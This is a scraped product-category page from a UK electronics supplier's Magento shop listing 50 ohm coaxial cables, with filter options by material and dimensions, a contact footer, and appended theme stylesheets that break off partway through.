as</span>  <span  id="261"  data-price-amount="2.640001" data-price-type="" class="price-wrapper " >£2.64</span>  </span></a>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="RG316U" action="https://www.barenco.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/product/261/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="261"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Wlc1amJ5NWpieTUxYXk5allXSnNaUzlqWVdKc1pYTXZOVEJ2TFdOdllYZ3VhSFJ0YkF-fi9wcm9kdWN0LzI2MS8~"><input name="form_key" type="hidden" value="1oPOGcE3aUDDNbNa" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.barenco.co.uk\/catalog\/product_compare\/add\/","data":{"product":"261","uenc":"aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html","formKey":"1oPOGcE3aUDDNbNa","post":false}}'>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.barenco.co.uk/cable/cables/50o-coax.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.barenco.co.uk/cable/cables/50o-coax.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div> </div>     <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.barenco.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>  </div><div class="sidebar sidebar-main col-4">   <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">               <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Dielectric Material</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'dielectric_materialFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"dielectric_materialFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=dielectric_material","items":[{"label":"PE","count":6,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?dielectric_material=PE","is_selected":false},{"label":"Foam PE","count":5,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?dielectric_material=Foam+PE","is_selected":false},{"label":"PTFE","count":3,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?dielectric_material=PTFE","is_selected":false},{"label":"Low Density PTFE","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?dielectric_material=Low+Density+PTFE","is_selected":false}]}}}}}</script></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Screen Material (1st)</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'screen_material_1stFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"screen_material_1stFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=screen_material_1st","items":[{"label":"Aluminium Tape","count":6,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Aluminium+Tape","is_selected":false},{"label":"Silver Plated Copper","count":5,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Silver+Plated+Copper","is_selected":false},{"label":"Tinned Copper","count":3,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Tinned+Copper","is_selected":false},{"label":"Bonded Aluminium Tape","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Bonded+Aluminium+Tape","is_selected":false},{"label":"Copper Clad Aluminium","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Copper+Clad+Aluminium","is_selected":false},{"label":"Plain Copper","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?screen_material_1st=Plain+Copper","is_selected":false}]}}}}}</script></div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Jacket Material</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'jacket_materialFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"jacket_materialFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=jacket_material","items":[{"label":"LSHF","count":6,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=LSHF","is_selected":false},{"label":"PE","count":5,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=PE","is_selected":false},{"label":"PVC","count":5,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=PVC","is_selected":false},{"label":"FEP","count":4,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=FEP","is_selected":false},{"label":"FR","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=FR","is_selected":false},{"label":"UV Resistant PE","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=UV+Resistant+PE","is_selected":false},{"label":"Ultraflex","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=Ultraflex","is_selected":false},{"label":"LSZH","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?jacket_material=LSZH","is_selected":false}]}}}}}</script></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Velocity %</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'velocityFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"velocityFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=velocity","items":[{"label":"67","count":4,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=67","is_selected":false},{"label":"70","count":3,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=70","is_selected":false},{"label":"83","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=83","is_selected":false},{"label":"84","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=84","is_selected":false},{"label":"66","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=66","is_selected":false},{"label":"75","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=75","is_selected":false},{"label":"76","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=76","is_selected":false},{"label":"80","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=80","is_selected":false},{"label":"85","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=85","is_selected":false},{"label":"87","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?velocity=87","is_selected":false}]}}}}}</script></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Overall Diametre (mm)</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'overall_diametre_mmFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"overall_diametre_mmFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=overall_diametre_mm","items":[{"label":"4.95","count":4,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=4.95","is_selected":false},{"label":"10.3","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=10.3","is_selected":false},{"label":"2.6 - 2.85","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=2.6+-+2.85","is_selected":false},{"label":"6.1","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=6.1","is_selected":false},{"label":"10.29","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=10.29","is_selected":false},{"label":"14.99","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=14.99","is_selected":false},{"label":"2.5","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=2.5","is_selected":false},{"label":"5.21","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=5.21","is_selected":false},{"label":"7.62","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=7.62","is_selected":false},{"label":"9.4","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?overall_diametre_mm=9.4","is_selected":false}]}}}}}</script></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Inner Conductor (mm)</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'inner_conductorFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"inner_conductorFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":true,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=inner_conductor","items":[{"label":"1\/0.94","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=1%2F0.94","is_selected":false},{"label":"1\/1.42","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=1%2F1.42","is_selected":false},{"label":"2.25","count":2,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=2.25","is_selected":false},{"label":"0.48","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=0.48","is_selected":false},{"label":"0.53","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=0.53","is_selected":false},{"label":"0.89","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=0.89","is_selected":false},{"label":"0.9","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=0.9","is_selected":false},{"label":"0.98","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=0.98","is_selected":false},{"label":"1.3","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=1.3","is_selected":false},{"label":"1.42","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?inner_conductor=1.42","is_selected":false}]}}}}}</script></div></div>          <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Cable Options</div><div data-role="content" class="filter-options-content">   <div data-bind="scope: 'cable_optionsFilter'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"cable_optionsFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":true,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.barenco.co.uk\/catalog\/navigation_filter\/ajax\/id\/12\/?cat=12&filterName=cable_options","items":[{"label":"ANT 195","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+195","is_selected":false},{"label":"ANT 195 LSHF","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+195+LSHF","is_selected":false},{"label":"ANT 240 LSHF","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+240+LSHF","is_selected":false},{"label":"ANT 300","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+300","is_selected":false},{"label":"ANT 300 LSHF","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+300+LSHF","is_selected":false},{"label":"ANT 400","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+400","is_selected":false},{"label":"ANT 400 LSHF","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+400+LSHF","is_selected":false},{"label":"ANT 600","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+600","is_selected":false},{"label":"ANT 600 LSHF","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=ANT+600+LSHF","is_selected":false},{"label":"FBT 240","count":1,"url":"https:\/\/www.barenco.co.uk\/cable\/cables\/50o-coax.html?cable_options=FBT+240","is_selected":false}]}}}}}</script></div></div>                                                                                </div></div></div></div><div class="sidebar sidebar-additional col-4">  </div></div></main></div></div></div><section class="footer-call-out">
    <div class="container">
        <div class="row">
            <div class="col">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Phone support</h4>
                                        Give us a call, we are happy to help
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Click and Collect</h4>
                                        Pay on collection
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Fast Shipping</h4>
                                        Subject to stock availability
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-lg-3 col-md-6 col-sm-12">
                            <div class="row mt-5 mb-5">
                                <div class="col-12">
                                    <div class="info">
                                        <h4 class="service-title">Safe Shopping</h4>
                                        Safe Shopping Guarantee
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section><footer class="page-footer"><div class="footer content"> <div class="container">
<div class="row">
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Opening Hours</h4>
<ul class="opening-hours">
<li>Monday 9.00am - 4.00pm</li>
<li>Tuesday 9.00am - 4.00pm</li>
<li>Wednesday 9.00am - 4.00pm</li>
<li>Thursday 9.00am - 4.00pm</li>
<li>Friday 9.00am - 4.00pm</li>
<li>Saturday Closed</li>
<li>Sunday Closed</li>
</ul></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Accreditation</h4>
<p>Certificates:<br>11592-QMS-001<br>ISO9001:2015<br><br>
<img src="https://www.barenco.co.uk/media/logos/iso9001_logo.png" alt="" style="width: 75%"></p></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Information</h4>
<ul>
<li><a title="Contact" href="/contact">Contact</a></li>
<li><a title="Cart" href="/customer/account">My Account</a></li>
<li><a title="Cart" href="/checkout/cart">Cart</a></li>
<li><a title="About Barenco" href="/about">About</a></li>
<li><a title="Glossary" href="/glossary">Glossary</a></li>
<li><a title="Terms &amp; Conditions" href="/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://www.barenco.co.uk/delivery-information">Delivery Information</a></li>
<li><a href="https://www.barenco.co.uk/media/barenco-uk-postcode-charges-2022.pdf">Shipping Charges</a></li>
</ul></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12"> <div class="widget block block-static-block"><h4 class="block-title">Got a Question? Call Us</h4>
<p><a href="tel:441949860400">+44 (0)1949 860400</a><br>We are always pleased to offer assistance.</p>
<p>Address: 14 Winterbeck Industrial Estate, Orston Lane, Bottesford, NG13 0AU</p>
<h4 class="block-title">Secure Checkout</h4>
<p><img src="https://www.barenco.co.uk/media/logos/payment-logos.png" alt=""><br><br></p>
<p>We use encrypted SSL security to ensure that your credit card information is 100% protected.&nbsp;</p></div></div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">&nbsp;</div>
<div class="col-lg-3 col-md-6 col-sm-12 col-xs-12">&nbsp;</div>
</div>
</div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barenco.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.barenco.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>       <script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'en_GB')
     smileTracker.addPageVar('domain', '193.31.30.115')
     } catch (err) {
        ;
    }</script>    <script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '12')
     smileTracker.addPageVar('category.label', '50 Ohm Coax')
     smileTracker.addPageVar('category.path', '1/2/3/9/12')
     smileTracker.addPageVar('category.breadcrumb', 'Cable, Accessories &amp; Assemblies|Cables')
     smileTracker.addPageVar('product_list.page_count', '2')
     smileTracker.addPageVar('product_list.product_count', '14')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'name')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script> <small class="copyright"><span>Copyright © 2021-present Barenco Ltd. All rights reserved.    Company Registration No: 05890076    VAT Registered: GB 450 0971 68</span></small></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/PDS_CatsWithImgWidget/css/widget.css
body_size: -61
content:
.pds_catswithimg .card-text h5 {
    text-transform: uppercase;
}

.pds_catswithimg .inner {
    overflow: hidden;
}

.pds_catswithimg .inner img {
    transition: all 0.75s ease;
}

.pds_catswithimg .inner:hover img {
    transform: scale(1.25);
    opacity: 0.75;
}


--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Magento_Checkout/css/customcss.css
body_size: -135
content:
.checkout-index-index .nav-sections, .checkout-index-index .nav-toggle {
	display: block;
} 



--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Morganingland_Quote/css/morganingland_quote.css
body_size: 135
content:
 .qoute-button{

    background: linear-gradient(to top, #d51326 10%, #f32538 90%) repeat scroll 0 0 rgba(0, 0, 0, 0) !Important;
    height: 35px !Important;
    line-height: 17px !important;
    font-size: 1.3rem !important;
    padding: 7px 14px !important;
}
.grid_quote_btn{
    margin-top: 10px;
}
.list_quote_btn {
    margin-left: 10px;
}

 .detail-qoute-button{
    background: linear-gradient(to top, #d51326 10%, #f32538 90%) repeat scroll 0 0 rgba(0, 0, 0, 0) !Important;
    padding: 12px 40px !important;
    font-size: 18px !important;
}
.detail-qoute-button.configurable{
    margin-bottom: 20px;
}
.morganingland_cart_disabled input:disabled+label span{
  color: #ccc;
}
.page-product-downloadable .product-add-form {
    clear: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/print.css
body_size: 2489
content:
.page-main a,.breadcrumbs .ul.items li.item a,.breadcrumbs .ul.items li.item a:visited{color:#414042 !important;text-decoration:none}.page-main a:hover,.breadcrumbs .ul.items li.item a:hover{color:#183f80 !important;text-decoration:underline}a.action:not(.primary):not(.showcart),a.action:not(.primary):not(.showcart) span:not(.counter-number){color:#183f80 !important}a.action:hover,a.action:hover span{text-decoration:underline !important}.page-main a.data.switch{color:#414042 !important}.page-main a.data.switch:hover{color:#183f80 !important}.page-main .data.item.title,.page-main .data.item.title.active,.page-main .data.item.title a.data.switch,.page-main .data.item.title.active a.data.switch{border-bottom:1px !important;border-color:#e1e1e1 !important}.page-main .data.item.title.active a.data.switch{background-color:#414042 !important;color:#ffffff !important}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#bc0000}.sidebar ul.nav.items li.nav.item{width:85% !important}.sidebar ul.nav.items li.nav.item a{border-top-right-radius:3px !important;border-bottom-right-radius:3px !important;width:100% !important}.sidebar ul.nav.items li.nav.item .delimiter{margin-top:0px !important;margin-bottom:0px !important}div.panel.header{display:none !important}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:0px;padding-right:0px}div.panel.header{padding:0 20px 10px 20px}.header a.logo{width:100% !important;height:auto !important;margin-top:0px !important;margin-bottom:0px !important;position:relative;top:30px !important}.header a.logo img{width:auto !important;height:100% !important}body>div.page-wrapper>div:nth-child(2)>div:nth-child(2)>div.col-6.col-xxl-3.col-xl-3.col-lg-3.col-md-3.col-sm-5.col-xs-12{overflow:visible !important}.header.content{padding-top:20px}.minicart-wrapper{border:solid 1px #414042;border-radius:3px;padding-left:10px;padding-right:10px;background-color:#e0e0e0}.minicart-wrapper .action.showcart .counter.qty{background-color:#bc0000}h4.header-strapline{margin-top:8px;margin-bottom:10px;font-size:0.8em;font-weight:500;color:#414042;text-align:right}@media (min-width:576px){h4.header-strapline{font-size:0.6em}}@media (min-width:768px){h4.header-strapline{font-size:0.8em}}@media (min-width:992px){h4.header-strapline{font-size:0.8em}}@media (min-width:1200px){h4.header-strapline{font-size:1.1em}}@media (min-width:1400px){h4.header-strapline{font-size:1.1em}}section.header-contact-details{background-color:#f0f0f0;padding-top:10px;padding-bottom:10px;color:#414042}section.header-contact-details a{color:#414042;text-decoration:none !important}section.header-contact-details a:hover{text-decoration:underline !important}section.header-contact-details .icon .fa{color:#414042;margin-right:10px}section.footer-call-out{background-color:#f0f0f0;padding-top:20px;padding-bottom:20px}footer.page-footer,.footer,.footer .content{background-color:#414042;color:#ffffff !important}footer.page-footer h4,.footer h4,.footer .content h4{color:#fcff00 !important}.footer.content .block{float:none !important}small.copyright{font-size:1em;background-color:#131313;color:#999 !important}footer .content .nav.item a{color:#ffffff !important}footer .content .nav.item a:hover{color:#fcff00 !important;text-decoration:none !important}footer .content .nav.item a:visited{color:#ffffff !important}div.page-main{padding-top:20px !important}div.pages ul li.item a.page{color:#ffffff !important}div.pages ul li.item.current{color:#183f80 !important}a,a:hover{text-decoration:none}a{color:#424242}.page-footer a{color:#ffffff;text-decoration:none !important}.page-footer a:hover{color:#fcff00}h1,h2,h3,h4,h5,h6{text-transform:uppercase}.slick-slide .title,.slick-slide .title h2{color:#ffffff !important;padding-bottom:20px !important}.slick-slide .btn-banner{color:#ffffff !important;border-color:#ffffff !important;padding-top:0px;padding-bottom:20px}.product-image-container{border:solid 1px #414042 !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25)}div.fotorama__wrap{padding-right:10px !important}div.fotorama__stage{border:solid 1px #e0e0e0 !important;box-shadow:2px 2px 5px rgba(128,128,128,0.25);margin-right:10px !important;margin-bottom:20px}#maincontent div.view-header>h2{border-color:#414042 !important;border:#414042 solid 0px !important;border-bottom-width:2px !important;color:#414042 !important;padding-bottom:10px !important}h1.page-title{font-size:2.2em;font-weight:900;text-transform:uppercase;margin-bottom:20px}.accordion-button:not(.collapsed){background-color:#414042;color:#ffffff}ul>li.level1.column_mega_menu3>a{text-transform:uppercase !important}#om>ul{padding-left:0px;padding-right:0px}#om>ul>li>a{padding-left:30px !important;padding-right:30px !important}@media (min-width:576px){#om>ul>li>a{padding-left:5px !important;padding-right:5px !important}}@media (min-width:768px){#om>ul>li>a{padding-left:10px !important;padding-right:10px !important}}@media (min-width:992px){#om>ul>li>a{padding-left:15px !important;padding-right:15px !important}}@media (min-width:1200px){#om>ul>li>a{padding-left:30px !important;padding-right:30px !important}}@media (min-width:1400px){#om>ul>li>a{padding-left:40px !important;padding-right:40px !important}}div.sections.nav-sections,#store\.menu,#om>ul,.menu-dropdown-icon{background-color:#414042 !important;color:#fff !important}.menu-dropdown-icon{height:100% !important}ul.header.links{text-align:right;width:100%;margin-top:10px;margin-bottom:10px}ul.header.links li{display:inline;margin-left:10px}ul.header.links li a{color:#414042}.nav-sections .header.links a{color:#ffffff !important}div.nav-sections div.section-item-title{border:none !important;background-color:#414042 !important}div.nav-sections div.section-item-title a{text-decoration:none !important;text-transform:uppercase !important}div.nav-sections div.section-item-title a:hover{color:#ffffff !important}div.nav-sections div.section-item-title.active{background-color:#fcff00 !important}div.nav-sections div.section-item-title.active a{color:#414042 !important}ul.show-on-mobile{margin-top:1px !important;padding-top:10px !important;padding-left:20px !important}#om>ul>li{background-color:#414042 !important;color:#fff !important;text-transform:uppercase !important}#om>ul>li a.level-top{background-color:transparent !important;color:#fff !important;text-transform:uppercase !important}#om>ul>li:hover{background-color:#fcff00 !important;color:#414042 !important}#om>ul>li:hover a.level-top{color:#414042 !important}#om>ul>li::before{background-color:#414042 !important;color:#fffff !important}#om>ul>li>ul{background-color:#f0f0f0 !important;border-top:none !important;box-shadow:5px 5px 10px rgba(128,128,128,0.5)}#om>ul>li>ul li a span{color:#414042 !important;font-weight:300 !important}#om>ul>li>ul li.level1{padding:0 !important}#om>ul>li>ul li.level1 a{padding:.6em .4em !important}#om>ul>li>ul li.level1 a:hover{background-color:#414042 !important}#om>ul>li>ul li.level1 a:hover span{color:#fcff00 !important}.menu>ul>li>ul>li>a{border-bottom:3px solid #183f80}.menu>ul>li>ul>li>ul>li{font-size:1em !important}#om>ul>li>ul li.level2{padding:0 !important}#om>ul>li>ul li.level2 a{padding:.6em .4em !important}#om>ul>li>ul 